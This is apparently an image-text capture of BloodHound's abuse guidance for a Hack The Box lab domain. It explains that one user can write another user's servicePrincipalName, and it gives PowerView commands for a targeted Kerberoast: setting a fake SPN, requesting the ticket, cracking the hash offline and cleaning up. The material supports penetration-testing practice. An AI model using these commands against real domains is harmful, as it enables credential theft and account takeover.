 — General
The user HENRY@TOMBWATCHER.HTB has the ability to write
to the "serviceprincipalname" attribute to the user
ALFRED@TOMBWATCHER.HTB.
— Windows Abuse
A targeted kerberoast attack can be performed using
PowerView's Set-DomainObject along with Get-
DomainSPNTicket.
You may need to authenticate to the Domain Controller as
HENRY@TOMBWATCHER.HTB if you are not running a process
as that user. To do this in conjunction with Set-DomainObject,
first create a PSCredential object (these examples comes from
the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password
123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automatio
n.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Set-DomainObject, optionally specifying $Cred if you
are not already running a process as
HENRY@TOMBWATCHER.HTB:
Set-DomainObject -Credential $Cred -Identity ha
rmj0y -SET @{serviceprincipalname='nonexistent/
BLAHBLAH'}
After running this, you can use Get-DomainSPNTicket as
follows:
Get-DomainSPNTicket -Credential $Cred harmj0y |
fl
The recovered hash can be cracked offline using the tool of
your choice. Cleanup of the ServicePrincipalName can be done
with the Set-DomainObject command:
Set-DomainObject -Credential $Cred -Identity ha
rmj0y -Clear serviceprincipalname